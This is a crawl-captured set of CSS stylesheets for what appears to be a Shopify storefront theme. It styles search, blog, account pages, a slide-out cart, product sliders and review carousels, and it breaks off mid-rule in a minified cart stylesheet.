@media only screen and (max-width: 575px) {
  .split-section-review-img {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 8px solid #fff;
    box-sizing: content-box;
  }

  .split-section-review-text>blockquote>p {
    padding: 48px 16px 16px !important;
  }
}

.split-section--inverse .split-section-review-text-bottom svg {
  color: var(--inverse_star_color);
}

.split-section-grid-column--image-text img {
  margin-bottom: 20px;
  border-radius: var(--image_radius);
}

.split-section-grid-column--image-text h3 {
  margin-bottom: 20px;
  font-size: 24px;
}

.search-main {
  padding: calc(var(--spacing) / 1.5) 0;
  background-color: var(--background_color);
}

@media (min-width: 960px) {
  .search-main {
    padding: var(--spacing) 0;
  }
}

.search-main-search {
  max-width: 600px;
  margin: 0 auto;
}

.search-main-search h1 {
  font-size: 32px;
  margin-bottom: 20px;
  text-align: center;
}

@media (min-width: 960px) {
  .search-main-search h1 {
    font-size: 40px;
  }
}

.search-main-search-form {
  display: flex;
  align-items: center;
  gap: 10px;
}

.search-main-search-form input {
  flex: 1;
}

.search-main-results-empty {
  max-width: 600px;
  font-size: 18px;
  text-align: center;
  margin: 40px auto 0;
}

.search-grid {
  margin-top: 40px;
  display: grid;
  column-gap: calc(var(--grid_x_spacing) / 2);
  row-gap: calc(var(--grid_y_spacing) / 2);
  grid-template-columns: repeat(2, 1fr);
}

@media (min-width: 960px) {
  .search-grid {
    grid-template-columns: repeat(4, 1fr);
    column-gap: var(--grid_x_spacing);
    row-gap: var(--grid_y_spacing);
  }
}

.blog-main-top {
  padding: var(--spacing) 0;
  background: var(--inverse_background_color);
  color: var(--inverse_text_color);
}

.blog-main-top h1 {
  font-size: 32px;
  margin-bottom: 10px;
}

@media (min-width: 960px) {
  .blog-main-top h1 {
    font-size: 40px;
  }
}

.blog-main-top-flex {
  display: flex;
  align-items: center;
}

@media (max-width: 959px) {
  .blog-main-top-flex {
    flex-direction: column;
    padding: 60px 0 40px;
    gap: 40px;
  }
}

@media (min-width: 960px) {
  .blog-main-top-flex {
    flex-direction: row;
  }
}

@media (max-width: 959px) {
  .blog-main-top-text {
    text-align: center;
    max-width: 400px;
    margin: 0 auto;
  }
}

@media (min-width: 960px) {
  .blog-main-top-text {
    width: 50%;
  }
}

@media (max-width: 959px) {
  .blog-main-top-image {
    max-width: 500px;
    margin: 0 auto;
  }
}

@media (min-width: 960px) {
  .blog-main-top-image {
    width: 500px;
    margin-left: auto;
    max-width: 50%;
  }
}

.blog-main-posts {
  background-color: var(--background_color);
  padding: calc(var(--spacing) / 1.5) 0;
}

@media (min-width: 960px) {
  .blog-main-posts {
    padding: var(--spacing) 0;
  }
}

.blog-main-posts h1 {
  font-size: 32px;
  margin-bottom: 20px;
  text-align: center;
}

@media (min-width: 960px) {
  .blog-main-posts h1 {
    font-size: 40px;
  }
}

.blog-main-grid {
  display: grid;
  column-gap: calc(var(--grid_x_spacing) / 2);
  row-gap: calc(var(--grid_y_spacing) / 2);
  grid-template-columns: repeat(2, 1fr);
}

@media (min-width: 960px) {
  .blog-main-grid {
    grid-template-columns: repeat(4, 1fr);
    column-gap: var(--grid_x_spacing);
    row-gap: var(--grid_y_spacing);
  }
}

.article-main {
  padding: var(--spacing) 0;
  background: var(--background_color);
  color: var(--text_color);
}

.article-main-content {
  max-width: 800px;
  margin: 0 auto;
}

.article-main-content h1 {
  font-size: 32px;
  margin-bottom: 40px;
  text-align: center;
}

@media (min-width: 960px) {
  .article-main-content h1 {
    font-size: 40px;
  }
}

.featured-product {
  background: var(--background_color);
}

.featured-product.featured-collection--alt {
  background: var(--background_2_color);
}

.shopify-challenge__container {
  padding: var(--spacing) 20px;
  background: var(--background_color);
  max-width: none !important;
}

.shopify-challenge__container form {
  margin-top: 20px;
}

.shopify-challenge__container .shopify-challenge__button {
  margin-top: 20px !important;
}

.auth-page {
  background-color: var(--background_color);
  padding: calc(var(--spacing) / 1.5) 0;
}

@media (min-width: 960px) {
  .auth-page {
    padding: var(--spacing) 0;
  }
}

.auth-page-content {
  max-width: 400px;
  margin: 0 auto;
}

.auth-page-content h1 {
  font-size: 32px;
  margin-bottom: 20px;
}

@media (min-width: 960px) {
  .auth-page-content h1 {
    font-size: 40px;
  }
}

.auth-page-links {
  font-size: 12px;
  margin-top: 10px;
  text-align: center;
}

.auth-page-links a {
  color: var(--text_color);
}

.auth-page-section {
  display: none;
}

.auth-page-section.show {
  display: block;
}

.account-main {
  background-color: var(--background_color);
  padding: calc(var(--spacing) / 1.5) 0;
}

@media (min-width: 960px) {
  .account-main {
    padding: var(--spacing) 0;
  }
}

.account-main h2 {
  font-size: 24px;
  margin-bottom: 20px;
}

.account-main a {
  color: var(--text_color);
}

.account-main-header {
  margin-bottom: 20px;
  padding-bottom: 20px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid var(--border_color);
}

@media (min-width: 960px) {
  .account-main-header {
    margin-bottom: 40px;
    padding-bottom: 40px;
  }
}

.account-main-header h1 {
  font-size: 32px;
}

@media (min-width: 960px) {
  .account-main-header h1 {
    font-size: 40px;
  }
}

.account-main-header h1 a {
  color: var(--text_color);
  display: flex;
  align-items: center;
}

.account-main-header h1 a svg {
  width: 48px;
}

@media (min-width: 960px) {
  .account-main-flex {
    display: flex;
    gap: 60px;
  }
}

@media (min-width: 960px) {
  .account-main-flex-main {
    flex: 1;
  }
}

.account-main-flex-sidebar {
  margin-top: 40px;
}

@media (min-width: 960px) {
  .account-main-flex-sidebar {
    margin-top: 0;
    width: 300px;
  }
}

.account-main-flex-sidebar h2,
.account-main-flex-sidebar h3 {
  font-size: 20px;
}

.account-main-table-wrap {
  overflow-x: auto;
  padding-bottom: 20px;
}

.account-main-table {
  width: 100%;
  border-collapse: collapse;
  min-width: 800px;
}

.account-main-table th,
.account-main-table td {
  border: 1px solid var(--border_color);
  padding: 15px;
}

.account-main-add-address {
  border: 1px solid var(--border_color);
  padding: 40px;
  border-radius: var(--field_radius);
}

.account-main-add-address h3 {
  margin: 0 0 24px;
}

.account-main-add-address {
  display: none;
  margin-top: 20px;
}

.account-main-add-address.show {
  display: block;
}

.account-main-address-addresses {
  margin-bottom: 40px;
}

.account-main-address-card-grid {
  display: grid;
  gap: 20px;
  margin-bottom: 40px;
}

@media (min-width: 600px) {
  .account-main-address-card-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (min-width: 960px) {
  .account-main-address-card-grid {
    grid-template-columns: repeat(3, 1fr);
  }
}

.account-main-address-card {
  border: 1px solid var(--border_color);
  padding: 24px;
  border-radius: var(--field_radius);
  display: flex;
  flex-direction: column;
  position: relative;
}

.account-main-address-card p {
  margin-bottom: 20px;
}

.account-main-address-card-badge {
  position: absolute;
  top: 24px;
  right: 24px;
  background-color: var(--accent_color);
  color: var(--accent_text_color);
  font-size: 12px;
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
  text-transform: uppercase;
  padding: 2px 6px;
  border-radius: var(--field_radius);
}

.account-main-address-card-actions {
  margin-top: auto;
}

.account-modal {
  position: fixed;
  display: flex;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  top: 0;
  z-index: 999;
  opacity: 0;
  left: -9999px;
  overflow: auto;
  transition: left 0s 0.15s, opacity 0.15s;
  padding: 20px;
}

.account-modal.active {
  transition: left 0s, opacity 0.15s;
  opacity: 1;
  left: 0;
}

.account-modal h2 {
  font-size: 24px;
  margin: 0 0 20px;
}

.account-modal-inner {
  width: calc(100% - 40px);
  padding: 24px;
  max-width: 600px;
  background: var(--background_color);
  border-radius: var(--image_radius);
  margin: auto;
  overflow: auto;
  max-height: 800px;
}

.account-main-sidebar-section+.account-main-sidebar-section {
  margin-top: 40px;
}

.promo-slider-item {
  display: flex;
  align-items: center;
  margin: 0 16px;
  min-width: max-content;
  line-height: 2;
}

.promo-slider-item>div {
  height: 100%;
  display: none;
}

.promo-slider-item>div>img {
  object-fit: contain;
  height: 100%;
}

.shopify-cleanslate>div>span:nth-child(2) {
  font-size: 16px !important;
  font-family: var(--headings_font) !important;
  font-weight: var(--headings_font_weight) !important;
  line-height: 40px !important;
}

.product-main-description-inner.rte>p:nth-child(2) {
  margin-top: 0 !important;
}

.footer-disclaimer {
  display: flex;
  align-items: center;
  padding: 16px;
}

.footer-disclaimer>svg {
  margin-left: 16px;
  width: 48px;
  height: 48px;
  border-right: 1px dotted #fff;
  padding-right: 16px;
  min-width: 48px;
}

.footer-disclaimer>p {
  margin-left: 16px;
}

@media only screen and (max-width: 575px) {
  .footer-disclaimer>svg {
    display: none;
  }

  .footer-disclaimer>p {
    margin: 0;
  }
}

.robust-main {
  display: flex !important;
  flex-direction: column;
  height: calc(100% - 48px);
  background-color: #f3f4f6;
}

.robust-items {
  flex: 1 1 0%;
  overflow-y: auto;
}

.shipping-bar {
  background-color: white;
  background-color: white;
  padding: 8px 24px !important;
  margin-bottom: 4px !important;
}

.shipping-bar>div {
  display: flex !important;
  align-items: center;
}

.shipping-bar>div>div:first-child>span {
  white-space: nowrap;
  margin-right: 8px;
  font-size: 12px;
  display: block !important;
}

.shipping-bar>div>div:nth-child(2) {
  width: 100%;
}

.shipping-bar span>svg {
  width: 24px;
  fill: none !important;
  display: inline-block;
}

.shipping-bar-indicator {
  position: relative;
  height: 10px;
  margin-top: 1px;
}

.shipping-bar-indicator>div {
  border-radius: 20px;
}

.shipping-bar-indicator>div:first-child {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
}

.shipping-bar-indicator>div:nth-child(2) {
  height: 10px;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background-color: rgb(229, 231, 235);
}

.robust-cart-recommended>h3 {
  margin-left: 24px;
}

.robust-cart-recommended-body {
  display: inline-flex !important;
  gap: 1.4rem;
  padding: 16px 24px !important;
  overflow-x: auto;
  width: 100% !important;
}

.robust-cart-recommended-body .product-grid-item {
  display: flex !important;
}

.robust-cart-recommended-body>a {
  padding: 12px;
  background-color: white;
  justify-content: space-between;
  border-radius: 8px;
}

.robust-cart-recommended-body>a.product-grid-item>img {
  width: 140px !important;
  height: auto;
  aspect-ratio: 3 / 4;
  max-width: none !important;
  margin: 0 auto 8px auto;
}

@media only screen and (max-height: 742px) {
  .robust-main {
    height: calc(100% - 48px);
  }

  .robust-cart-recommended-body>a.product-grid-item>img {
    width: 100px !important;
  }
}

.robust-cart-recommended-body>a.product-grid-item>span.product-grid-item-body>h3 {
  font-size: 13px;
}

.robust-cart-recommended-body>a.product-grid-item>span.product-grid-item-body {
  display: block;
  width: 100%;
}

.robust-cart-recommended-body>a.product-grid-item>span.product-grid-item-body>span.btn-robust {
  width: 100%;
  margin-top: 8px;
  background-color: white;
  color: black;
  text-transform: uppercase;
  display: block;
  text-align: center;
  padding: 8px 12px;
  border: 1px solid #d1d5db;
  border-radius: 8px;
  font-size: 14px;
}

.rc90-header {
  height: 48px !important;
}

.rc90 .rc90-header {
  z-index: 2;
  padding: 12px 24px !important;
  height: 48px;
}

.rc90 .rc90-bottom {
  padding: 0 !important;
  background-color: #f3f4f6 !important;
}

.rc90 .rc90-totals {
  padding: 8px 24px !important;
  background-color: white !important;
}

.rc90 .rc90-item-main-footer-prices {
  gap: 8px !important;
  padding: 0 8px !important;
}

.rc90-items {
  margin-top: 6px 0 !important;
  background-color: white;
  box-shadow: 0px 2px 2px #00000012;
}

.rc90 .rc90-item {
  padding: 8px 24px !important;
}

.rc90 .rc90-item-image,
.rc90 .rc90-item-image-img {
  object-fit: contain !important;
}

.rc90-item-main-footer {
  margin-top: 8px !important;
}

.rc90-item-main-footer-prices-compare {
  color: red !important;
  opacity: 0.5;
}

.rc90-item:not(.no-border-item) {
  display: flex;
  padding: 16px 16px !important;
  border-bottom: 1px solid rgb(229, 231, 235);
  margin: 0 8px !important;
}

.rc90-buttons-checkout {
  display: flex !important;
  align-items: center;
  justify-content: center;
}

.rc90-buttons-checkout svg {
  fill: none !important;
  width: 24px;
  height: 24px;
  display: inline-block !important;
  margin-right: 16px;
}

.rc90-totals-row-value>span {
  color: red;
  font-size: 12px !important;
}

.rc90 .rc90-buttons {
  padding: 0 24px 12px 24px !important;
  background-color: white;
}

.rc90 .rc90-totals-row+.rc90-totals-row {
  margin-top: 8px !important;
}

.rc90 .rc90-buttons-checkout {
  height: 54px !important;
  font-size: 16px;
}

.rc90 .rc90-buttons-dynamic {
  margin-top: 0 !important;
}

.rc90-taxes {
  font-family: inherit;
  font-weight: 600;
  font-size: 16px !important;
  color: var(--rc90-text);
  text-align: center;
  background-color: white;
  margin: 4px 0 !important;
  padding: 6px 0 !important;
}

.rc90-trust-badges>li>img {
  width: 40px;
}

@media only screen and (min-width: 768px) {
  .robust-cart-recommended-body>a.product-grid-item>span.product-grid-item-body>h3 {
    font-size: 14px;
  }
}

.hero-classic-buttons {
  display: grid;
  max-width: 100%;
}

.collection-top-image,
.collections-top-image {
  max-width: none !important;
  height: 300px;
  width: 100%;
}

.collection-top {
  padding: 0 !important;
}

.collection-top-image>img,
.collections-top-image>img {
  object-fit: cover;
  width: 100%;
  height: 100%;
}

.collection-top>.width,
.collections-top>.width {
  margin: 0 !important;
  width: 100% !important;
  max-width: none !important;
}

@media only screen and (max-width: 575px) {

  .collection-top-image,
  .collections-top-image {
    width: 100%;
    height: 150px;
  }

  .collection-top-image>img {
    height: 100%;
    width: 100%;
    object-fit: cover;
  }
}

@media only screen and (max-width: 959px) {
  .collection-top>.width>.collection-top-flex {
    padding: 0 !important;
    gap: 0 !important;
  }
}

@media only screen and (min-width: 960px) {
  .collection-top-flex {
    display: block !important;
    width: 100%;
  }

  .collection-top-image {
    width: 100% !important;
  }
}

.collection-slider {
  width: 100%;
  background-color: white;
  border-top: 1px solid #e5e7eb;
  border-bottom: 1px solid #e5e7eb;
  max-width: 100%;
  overflow-y: hidden;
}

.collection-slider::-webkit-scrollbar {
  display: none;
}

.collection-slider-inner-wrapper {
  display: inline-flex;
  flex-wrap: nowrap;
  height: 46px;
  width: 100%;
}

.collection-slider-inner-wrapper>div:nth-child(2) {
  display: inline-flex;
  flex-wrap: nowrap;
  align-items: center;
  padding: 0 8px;
}

.collection-slider .collection-slider-item:not(.not-clickable-slider-item) {
  padding: 8px 0;
}

.collection-slider .collection-slider-item>a>span {
  white-space: nowrap;
  display: flex;
  align-items: center;
  padding: 4px 8px;
  border-radius: 100px;
  margin: 0 8px;
}

.collection-slider-header {
  border-right: 1px solid #e5e7eb;
}

.collection-slider-header>span {
  white-space: nowrap;
  font-weight: var(--headings_font_weight);
  font-family: var(--headings_font);
  padding: 0 12px;
  display: flex;
  align-items: center;
  height: 46px;
}

.section-template-product-slider {
  max-width: 100%;
  overflow-y: auto;
  background-color: #fff;
  border-bottom: 1px solid #e5e7eb;
}

.section-template-product-slider::-webkit-scrollbar {
  display: none;
}

.product-slider-inner-wrapper {
  display: inline-flex;
  flex-wrap: nowrap;
}

.product-slider-header>span {
  white-space: nowrap;
  font-weight: var(--headings_font_weight);
  font-family: var(--headings_font);
  display: flex;
  align-items: center;
  height: 46px;
  padding: 0 12px;
  color: black;
  border-right: 1px solid #e5e7eb;
  font-size: 16px;
}

.product-slider-body {
  display: inline-flex;
  flex-wrap: nowrap;
  align-items: center;
  padding: 8px;
  max-height: 46px;
}

.product-slider-item>a>span {
  white-space: nowrap;
  border-radius: 40px;
  display: inline-block;
  margin: 0 8px;
  padding: 4px 8px;
  font-size: 14px;
}

@media only screen and (min-width: 576px) {
  /* .section-template-product-slider {
    display: none;
  } */
}

.section-template-product-explanation {
  background-color: white;
}

.product-explanation-inner-wrapper>div:first-child {
  max-width: 768px;
  margin: 0;
  text-align: center;
}

.product-explanation-inner-wrapper>div:first-child>span {
  margin-bottom: 12px;
  display: block;
  font-size: 14px;
  text-transform: uppercase;
}

.product-explanation-inner-wrapper>div:first-child>p {
  max-width: 512px;
  margin: 16px auto 0;
}

.product-explanation-inner-wrapper>div:first-child>p>a {
  text-decoration: none;
  color: black;
}

.product-explanation-inner-wrapper>div:nth-child(2) {
  column-gap: 20px;
}

.product-explanation-inner-wrapper>div:nth-child(2)>div {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: space-between;
}

.product-explanation-inner-wrapper>div>div>div.product-explanation__sub_item {
  display: flex;
  align-items: center;
  justify-content: left;
  width: 100%;
  margin-bottom: 16px;
}

.product-explanation-inner-wrapper>div>div>div.product-explanation__sub_item>span {
  margin-left: 16px;
  font-weight: var(--headings_font_weight);
  font-family: var(--headings_font);
  font-size: 18px;
}

.product-explanation-inner-wrapper>div:nth-child(2) {
  display: grid;
  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.product-explanation-inner-wrapper>div:nth-child(2)>div:first-child {
  order: 2;
}

.product-explanation-inner-wrapper>div:nth-child(2)>div:nth-child(3) {
  order: 3;
}

.product-explanation-inner-wrapper>div:nth-child(2)>div:nth-child(2) {
  order: 1;
  border-radius: 50%;
  margin-bottom: 24px;
}

.product-explanation-inner-wrapper>div:nth-child(1)>div:nth-child(1)>img {
  max-width: 450px;
  width: 100%;
}

@media only screen and (max-width: 575px) {
  .product-explanation-inner-wrapper>div:nth-child(2)>div:first-child {
    padding: 0 40px;
  }

  .product-explanation-inner-wrapper>div:nth-child(2)>div:nth-child(3) {
    padding: 0 40px;
  }
}

@media only screen and (min-width: 640px) {
  .product-explanation-inner-wrapper>div:nth-child(2) {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    column-gap: 3rem;
    row-gap: 3rem;
  }

  .product-explanation-inner-wrapper>div:nth-child(2)>div:nth-child(2) {
    grid-column: span 2 / span 2;
    order: 1;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .product-explanation-inner-wrapper>div:nth-child(2)>div:first-child {
    order: 2;
  }

  .product-explanation-inner-wrapper>div:nth-child(2)>div:nth-child(3) {
    order: 3;
  }

  .product-explanation-inner-wrapper>div>div>div.product-explanation__sub_item {
    margin-bottom: 16px;
  }
}

@media only screen and (min-width: 1024px) {
  .product-explanation-inner-wrapper>div:nth-child(2) {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr));
    column-gap: 2.5rem;
    row-gap: 2.5rem;
  }

  .product-explanation-inner-wrapper>div:nth-child(2)>div:first-child {
    order: 1;
  }

  .product-explanation-inner-wrapper>div:nth-child(2)>div:nth-child(2) {
    order: 2;
  }

  .product-explanation-inner-wrapper>div:nth-child(2)>div:nth-child(3) {
    order: 3;
  }

  .product-explanation-inner-wrapper>div>div>div.product-explanation__sub_item {
    margin-bottom: 32px;
  }
}

.main-carousel-review-item {
  position: relative;
  padding: 48px 24px 24px 24px;
  border-radius: var(--image_radius);
  color: var(--text_color);
  bottom: auto;
  top: 100%;
  margin: 45px 12px 0 12px;
}

.main-carousel-review-item ul {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  color: var(--star_color);
}

.main-carousel-review-item blockquote {
  margin: 15px 0;
  font-size: 16px;
}

.main-carousel-review-item span {
  display: block;
  text-transform: uppercase;
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
  letter-spacing: 1px;
  font-size: 14px;
}

.main-carousel-review-item__top > ul {
  width: 100%;
  display: flex !important;
  justify-content: center;
}

.main-carousel-review-item__top_header {
  font-weight: var(--headings_font_weight) !important;
  font-family: var(--headings_font) !important;
  text-align: center;
  margin: 24px 0 12px;
  font-size: 18px !important;
}

.main-carousel-review-item__top_date {
  text-align: center;
  font-size: 10px !important;
  color: #707070;
  margin-bottom: 15px;
}

.main-carousel-review-item__top_reviewer {
  display: flex !important;
  align-items: center;
  justify-content: center;
  padding: 12px 0;
  border-top: 1px solid #e5e5eb;
}

.main-carousel-review-item__top_reviewer > span:first-child {
  font-weight: var(--headings_font_weight) !important;
  font-family: var(--headings_font) !important;
  font-size: 14px !important;
  text-transform: uppercase !important;
}

.main-carousel-review-item__top_reviewer > span:nth-child(2) {
  font-weight: var(--headings_font_weight) !important;
  font-family: var(--headings_font) !important;
  font-size: 14px;
  text-transform: none !important;
  margin-left: 12px;
}

.main-carousel-review-item__top_reviewer > svg {
  width: 14px;
  height: 14px;
  margin-left: 8px;
  display: inline-block;
}

@media only screen and (min-width: 960px) {
  .main-carousel-review-item blockquote {
    font-size: 18px;
  }
}

.main-carousel-review-item__product {
  position: absolute;
  top: 0;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 80px;
  height: 80px;
  border-radius: 50%;
  overflow: hidden;
  border: 8px solid #fff;
}

.hero-classic-video-modal {
  background-color: #000c;
  position: fixed;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 2147483647;
  display: flex;
  left: -9999px;
  transition: var(--fadeOff);
  opacity: 0;
}

.hero-classic-video-modal.hero-classic-video-modal--active {
  transition: var(--fadeOn);
  left: 0;
  opacity: 1;
}

.hero-classic-video-modal .width {
  margin-left: auto;
  margin-right: auto;
  margin-top: 10% !important;
}

@media (max-height: 667px) {
  .hero-classic-video-modal .width {
    margin-top: 0% !important;
  }
}

@media (min-height: 668px) and (max-height: 720px) {
  .hero-classic-video-modal .width {
    margin-top: 20% !important;
  }
}

.hero-classic-video-modal video {
  display: block;
  margin: 0 auto;
  width: 100%;
}

.hero-classic-video-modal-inner {
  max-width: 300px;
  margin: 0 auto;
  display: flex;
  align-items: flex-end;
  flex-direction: column;
}

.hero-classic-video-modal-close {
  margin: 0 0 10px auto;
  transform: translate(4px);
  color: #fff;
  width: 24px;
}

.tab-items {
  border: 1px solid rgb(223, 222, 216);
  border-radius: 8px;
  overflow-y: scroll;
  max-width: 660px;
  margin: auto;
}

.tab-items::-webkit-scrollbar {
  display: none;
}

.tab-items>div {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  margin: auto;
  padding: 4px;
}

.tab-items > div > .tab-item:first-child {
  margin: 0 4px 0 0;
}

.tab-item {
  padding: 8px;
  cursor: pointer;
  border-radius: 8px;
  margin: 0 6px;
}

.tab-item > span {
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  min-width: 100px;
}

.collapsable-contents {
  padding: 20px 0;
}

@media only screen and (max-width: 575px) {
  .tab-items {
    max-width: 24rem;
  }

  .tab-items>div {
    display: inline-flex;
    align-items: center;
    flex-wrap: nowrap;
    max-width: 24rem;
    width: 100%;
  }

  .tab-item>span {
    min-width: 60px;
  }
}

.product-no-rating {
  display: flex;
}

.product-no-rating>svg {
  width: 14px;
  display: inline-block;
  margin-right: 4px;
  color: #FFD712;
}

.product-main-description--collapsable>.product-main-description-read {
  height: auto !important;
  position: relative !important;
  text-align: right !important;
}

.product-no-rating {
  display: flex;
}

.product-no-rating>svg {
  width: 18px;
  display: inline-block;
  margin-right: 4px;
  color: #FFD712;
}

.product-main-options {
  border-top: 1px solid rgb(209 213 219);
}

.product-main-option {
  padding-bottom: 12px;
  border-bottom: 1px solid rgb(209 213 219);
  margin-top: 12px !important;
  display: flex;
  align-items: center;
}

.product-main-price>span:not(.compare) {
  font-size: 28px;
}

.product-main-image-wrapper {
  position: relative;
}

.product-main-image-wrapper>span:nth-child(2) {
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translate(0, -50%);
  padding: 8px;
}

.product-main-image-wrapper>span:nth-child(3) {
  display: inline-block;
  position: absolute;
  top: 50%;
  right: 0;
  transform: translate(0, -50%);
  padding: 8px;
}

/**
* Custom Blog Post
*/

.article-grid-column-inner {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 24px;
}

.article-grid-column-inner>div>div>div:nth-child(2) {
  display: flex;
  /*   align-items: center; */
}

.article-grid-column-inner>div>div>div:nth-child(2)>div>h3>a {
  text-decoration: none;
  color: black;
  font-size: 18px;
}

.article-grid-column-inner>div>div>div:nth-child(2)>div>p {
  line-height: 24px;
  height: 96px;
  overflow: hidden;
}

@media only screen and (max-width: 767px) {
  .article-grid-column-inner>div:not(.highlight-article)>div>div:nth-child(2)>div>p {
    display: none;
  }
}

@media only screen and (min-width: 1024px) {
  .article-grid-column-inner {
    grid-template-rows: auto auto auto 1fr;
    grid-template-columns: 1fr 1fr;
    grid-template-areas: "full_width empty" "main_content top" "main_content middle" "main_content bottom";
  }

  .article-grid-column-inner>div>div>div:nth-child(2)>div>p>span {
    display: block;
  }
}

/* .article-grid-column-inner > div > div {
  display: flex;
  align-items: center;
} */

.article-grid-column-inner>div>div>div>a>img {
  max-width: 100px;
  border-radius: 6px;
}

@media only screen and (min-width: 1024px) {
  .article-grid-column-inner>div>div>div>a>img {
    max-width: 160px;
  }
}

.article-grid-column-inner>div>div>div:nth-child(2) {
  margin-left: 12px;
}

.blogs-content-header>.width {
  max-width: 28rem;
}

@media only screen and (min-width: 640px) and (max-width: 1023px) {
  .blogs-content-header {
    padding: 64px 0;
  }

  .blogs-content-header>.width {
    max-width: 24rem;
  }
}

@media only screen and (max-width: 639px) {
  .blogs-content-header {
    padding: 40px 0;
  }
}

.blogs-content-body {
  padding: 24px 0;
}

.blogs-content-body>.article-grid-column {
  margin-top: 24px;
}


@media (max-width: 949px) {
  li#thumbnail-slider-slide01 {
    margin-right: 0;
  }
}

@media (min-width: 950px) {
  li#thumbnail-slider-slide01 {
    margin-right: 10px;
  }
}

.font-size-small {
  font-size: 14px;
}

.font-size-medium {
  font-size: 16px;
}

.font-size-large {
  font-size: 18px;
}

@media (min-width:600px) and (max-width:800px) {
  .hero-classic-text-inner h1 {
    font-size: 24px !important;
  }

  .hero-classic-text-inner p {
    font-size: 14px !important;
  }
}

@import url('https://fonts.googleapis.com/css?family=Oswald');

.product-main-option-value label{
  border-radius: 2px;
}
.product-main-option-value > label:not(.product-variant-color-swatch) {
  padding: 0 7px !important;
  height: 32px !important;
}

--- FILE ---
content_type: text/css
request_url: https://seaofmud.com/cdn/shop/t/5/assets/slide.css?v=152693248063965868361710093839
body_size: -481
content:
.gallery{width:100%;max-width:620px;margin:40px auto}.gallery-slider{width:100%;height:auto;margin:0 0 10px}.gallery-slider .swiper-slide{width:auto;height:400px}.gallery-slider .swiper-slide img{display:block;width:auto;height:100%;margin:0 auto}.gallery-thumbs{width:100%;padding:0;overflow:hidden}.gallery-thumbs .swiper-slide{width:100px;height:100px;text-align:center;overflow:hidden;opacity:.1}.gallery-thumbs .swiper-slide-active{opacity:1}.gallery-thumbs .swiper-slide img{width:auto;height:100%}.gallery-top{width:100%}.gallery-thumbs{box-sizing:border-box;padding:10px 0}.gallery-thumbs .swiper-slide{height:100%;opacity:.4}.gallery-thumbs .swiper-slide-thumb-active{opacity:1}.swiper-button-next,.swiper-button-prev{color:#007aff}
/*# sourceMappingURL=/cdn/shop/t/5/assets/slide.css.map?v=152693248063965868361710093839 */


--- FILE ---
content_type: text/css
request_url: https://seaofmud.com/cdn/shop/t/5/assets/robust-cart.css?v=112376044212897289741710093838
body_size: 628
content:
.rc90{all:initial}.rc90 *:not(svg|*){all:unset}.rc90,.rc90 *{margin:0;padding:0;box-sizing:border-box;font-family:inherit;font-size:16px;text-transform:none}.rc90 div,.rc90 header,.rc90 footer,.rc90 p,.rc90 h1,.rc90 h2,.rc90 h3,.rc90 h4,.rc90 h5,.rc90 h6,.rc90 svg,.rc90 img,.rc90 form,.rc90 fieldset,.rc90 input{display:block}.rc90 svg,.rc90 img{max-width:100%}.rc90 svg{fill:currentColor}.rc90 a{text-decoration:none}.rc90 input{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.rc90 input,.rc90 input:focus,.rc90 input:focus-visible,.rc90 input:focus-within{outline:none;box-shadow:none;background:rgba(0,0,0,0)}.rc90{position:fixed;width:100%;height:100%;z-index:2147483647;background:var(--rc90-overlay);padding:16px;opacity:0;left:-100%;top:-100%;transition:var(--rc90-fadeoff)}@media(min-width: 600px){.rc90{padding:24px}}.rc90.rc90--open{opacity:1;left:0;top:0;transition:var(--rc90-fadeon)}.rc90 .rc90-box{background:var(--rc90-bg);border-radius:24px;margin-left:auto;width:100%;max-width:var(--rc90-width);height:100%;opacity:0;display:flex;flex-direction:column;align-items:stretch;justify-content:flex-start;transform:translateX(40px);transition:.35s opacity,.35s transform;overflow:auto}.rc90.rc90--open .rc90-box{transform:none;opacity:1}.rc90 .rc90-header{display:flex;align-items:center;justify-content:space-between;padding-bottom:24px;border-bottom:1px solid var(--rc90-border);background:var(--rc90-bg);position:sticky;top:0;padding:24px;border-top-right-radius:24px;border-top-left-radius:24px}.rc90 .rc90-header-title{font-size:24px;color:var(--rc90-text)}.rc90 .rc90-header-close{width:36px;height:36px;border-radius:3px;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,0);transition:.2s background-color}.rc90 .rc90-header-close:hover{background:var(--rc90-light-bg)}.rc90 .rc90-header-close svg{width:28px;height:28px;transition:.2s color;color:var(--rc90-xlight-text)}.rc90 .rc90-header-close:hover svg{color:var(--rc90-text)}.rc90 .rc90-empty{flex:1;display:flex;align-items:center;justify-content:center}.rc90 .rc90-empty-inner{padding:24px;text-align:center}.rc90 .rc90-empty-inner-heading{margin-bottom:20px;font-size:24px;font-weight:600}.rc90 .rc90-empty-inner-continue{display:inline-block;line-height:48px;height:50px;cursor:pointer;text-align:center;font-weight:600;padding:0 24px;background:var(--rc90-button-bg);border:1px solid var(--rc90-button-bg);color:var(--rc90-button-text);border-radius:4px;transition:.2s border-color,.2s background-color,.2s color}.rc90 .rc90-empty-inner-continue:hover{background:var(--rc90-button-bg-hover);border:1px solid var(--rc90-button-bg-hover);color:var(--rc90-button-text-hover)}.rc90 .rc90-item{display:flex;padding:16px 24px}.rc90 .rc90-item+.rc90 .rc90-item{border-top:1px solid var(--rc90-border)}.rc90 .rc90-item-image,.rc90 .rc90-item-image-img{width:80px;height:80px;object-fit:cover;border-radius:8px}.rc90 